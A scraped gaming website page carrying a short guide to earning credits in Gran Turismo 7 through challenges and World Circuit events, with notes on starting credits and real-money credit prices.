							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5354316" data-id="5354316" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFE0" class="elementor-section elementor-top-section elementor-element elementor-element-c78b396 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-057126e" data-id="057126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6429f5e elementor-widget elementor-widget-theme-post-content" data-id="6429f5e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Did you know that there may be some shortcuts to ammassing huge amounts of credits in Gran Turismo 7?</p>
<p>Sure, you could put the pedal to the metal and race your way to first place over and over again. But what if we told you that there are other ways to get credits?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11516 size-full" src="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105150.png" alt="GT7 World circuit credits" width="541" height="459" srcset="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105150.png 541w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105150-360x305.png 360w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105150-300x255.png 300w" sizes="(max-width: 541px) 100vw, 541px" /></p>
<p>That&#8217;s right, whether it&#8217;s by completing certain challenges or taking advantage of in-game features, there are a number of ways to get your hands on more credits.</p>
<p>So, if you&#8217;re looking to build up your bank balance in Gran Turismo 7, read on for our guide on the best ways to get credits.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#How_do_you_get_credits_in_Gran_Turismo_7">How do you get credits in Gran Turismo 7?</a></li><li><a href="#Completing_Challenges">Completing Challenges</a></li><li><a href="#8220World_Circuit8221_events">&#8220;World Circuit&#8221; events</a></li><li><a href="#How_many_credits_do_you_start_with_Gran_Turismo_7">How many credits do you start with Gran Turismo 7?</a></li><li><a href="#How_much_do_credits_cost_in_GT7">How much do credits cost in GT7?</a></li><li><a href="#Conclusion">Conclusion</a></li></ul></div>
<h2><span id="How_do_you_get_credits_in_Gran_Turismo_7"><strong>How do you get credits in Gran Turismo 7?</strong></span></h2>
<p>There are various ways that you can get credits in Gran Turismo 7. You can of course race and win championships to earn credits, but there are also other shortcuts that should get you more credits in less time.</p>
<h2><span id="Completing_Challenges"><strong>Completing Challenges</strong></span></h2>
<p>One of the best ways to earn credits is by completing challenges.</p>
<p><img decoding="async" class="aligncenter wp-image-11517 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;230&#039;%20viewBox=&#039;0%200%20600%20230&#039;%3E%3C/svg%3E" alt="GT7 time trial credits" width="600" height="230" data-src="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454.png" data-srcset="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454.png 600w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454-360x138.png 360w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" class="aligncenter wp-image-11517 size-full" src="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454.png" alt="GT7 time trial credits" width="600" height="230" srcset="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454.png 600w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105246-e1660468496454-360x138.png 360w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Some challenges will task you with completing a certain number of laps within a set time limit, while others will see you go up against AI opponents in a race to the finish line.</p>
<h2><span id="8220World_Circuit8221_events"><strong>&#8220;World Circuit&#8221; events</strong></span></h2>
<p>The other incredibly rewarding path to earning large sums of credits is by competing in the World Circuits events.</p>
<p>Through these events you&#8217;ll be competing in some of the most challenging circuits in Europe, Asia-Oceania and the Americas including Spa Francorchamps and Laguna Seca.</p>
<p><img decoding="async" class="aligncenter wp-image-11518 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;553&#039;%20height=&#039;466&#039;%20viewBox=&#039;0%200%20553%20466&#039;%3E%3C/svg%3E" alt="GT7 Nordschleife credits" width="553" height="466" data-src="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338.png" data-srcset="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338.png 553w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338-360x303.png 360w" data-sizes="(max-width: 553px) 100vw, 553px" /><noscript><img decoding="async" class="aligncenter wp-image-11518 size-full" src="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338.png" alt="GT7 Nordschleife credits" width="553" height="466" srcset="https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338.png 553w, https://solox.gg/wp-content/uploads/2022/08/Immagine-2022-08-14-105338-360x303.png 360w" sizes="(max-width: 553px) 100vw, 553px" /></noscript></p>
<p>One of the most rewarding event is definetely the <strong>Nordschleife</strong> with up to<strong> 5,000,000 Credits</strong> for the 1st place!</p>
<p>Having said that, let&#8217;s have a look at other interesting facts related to the GT7 credits system and how to get a few more of them.</p>
<h2><span id="How_many_credits_do_you_start_with_Gran_Turismo_7"><strong>How many credits do you start with Gran Turismo 7?</strong></span></h2>
<p>In Gran Turismo 7 you start the game with a total of <strong>20,000 Credits</strong> that will allow you to purchase the first car and do some extra tuning.</p>
<p>In Gran Turismo they gave you a whopping 50,000 in starting credits, in GT6 it used to be 13,000 while in GT5 20,000.</p>
<p>So as you can see it&#8217; ben pretty stable trhough the years, but still a little less than in GT Sport.</p>
<h2><span id="How_much_do_credits_cost_in_GT7"><strong>How much do credits cost in GT7?</strong></span></h2>
<p>The GT7 credits currently cost between <strong>$2.49 for 100,000 credits to $20 for 2 Million Credits.</strong></p>
<p>This means that if you wanted to purchase the<strong> Ferrari FXX K&#8217;14</strong> worth 3,600,000 credits you would need to spend almost <strong>$40</strong>.</p>
<p>This is quite a bit more expensive than in other games, but still not as bad as some people make it out to be.</p>
<p>It&#8217;s also important to remember that you can always earn credits by racing and completing challenges, so you don&#8217;t necessarily need to spend real money if you don&#8217;t want to.</p>
<h3><span id="Conclusion"><strong>Conclusion</strong></span></h3>
<p>So, there you have it, a few of the best ways to earn credits in Gran Turismo 7 plus some extra info.</p>
<p>Be sure to check out our other Gran Turismo 7 guides for more tips and tricks on how to get the most out of the game.</p>
<p>Good luck and we&#8217;ll see you on track! 🙂</p>
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script><div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.1.13" data-layout="regular" data-bind_id="11515" data-show_count="true" data-count_percentage="false" data-enable_share="onclick" data-animation="false" data-align="center" data-flying_type="false" data-react_secure="9b81e4f765" data-source="global" data-sgc_id="0" data-format="svg/json" data-allow_non_logged="true" data-non_logged_redirect="" data-non_logged_message="Only logged in users are allowed to react" data-allow_multiple_reacts="false" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">What’s your Reaction?</div>        <div class="wpra-reactions wpra-static-emojis wpra-shadow-light wpra-reactions-count-6">                            <div class="emoji-19 wpra-reaction" data-count="0" data-emoji_id="19" >                    <div class="wpra-flying">wow</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-31 wpra-reaction" data-count="0" data-emoji_id="31" >                    <div class="wpra-flying">mind blowing</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">good</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-132 wpra-reaction" data-count="0" data-emoji_id="132" >                    <div class="wpra-flying">on fire</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-38 wpra-reaction" data-count="0" data-emoji_id="38" >                    <div class="wpra-flying">boring</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">sick of it</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" alt=""></noscript>        </div>    </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="display:none;" data-share_url="https%3A%2F%2Fsolox.gg%2Fgran-turismo-7-credits-guide%2F" data-bind_id="11515" data-source="global" data-sgc_id="0" data-secure="9d0b4fbcde" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg width="1500" height="1527" viewBox="0 0 1500 1527" xmlns="http://www.w3.org/2000/svg" fill="none">  <path id="svg_1" fill="#000000" d="m864.163,669.284l446.727,-519.284l-105.86,0l-387.893,450.887l-309.809,-450.887l-357.328,0l468.492,681.821l-468.492,544.549l105.866,0l409.625,-476.152l327.181,476.152l357.328,0l-485.863,-707.086l0.026,0zm-144.998,168.544l-47.468,-67.894l-377.686,-540.2396l162.604,0l304.797,435.9906l47.468,67.894l396.2,566.721l-162.604,0l-323.311,-462.446l0,-0.026z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap -->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93240b9 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93240b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e0ae6" data-id="39e0ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa2d30b dce_masking-none elementor-widget elementor-widget-image" data-id="fa2d30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title alt class="perfmatters-lazy" data-src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba0d876" data-id="ba0d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e7027 elementor-widget elementor-widget-heading" data-id="88e7027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About the autor</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b27ec5 elementor-widget elementor-widget-heading" data-id="2b27ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Alessio Lorandi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64ff29b elementor-widget elementor-widget-text-editor" data-id="64ff29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He&#8217;s now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc13ac3 elementor-hidden-mobile" data-id="dc13ac3" data-element_type="column" id="secondary1">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39fdd41" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56a4a39" data-id="56a4a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d6631 dce_masking-none elementor-widget elementor-widget-image" data-id="a2d6631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@SOLOXSetups">
							<img width="600" height="392" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;392&#039;%20viewBox=&#039;0%200%20600%20392&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="392" src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-c1c4f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1c4f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160d108" data-id="160d108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ef2c8 dce_masking-none elementor-widget elementor-widget-image" data-id="94ef2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;409&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20409%20409&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2030474 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" data-sizes="(max-width: 409px) 100vw, 409px" /><noscript><img width="409" height="409" src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" class="attachment-full size-full wp-image-2030474" alt="" 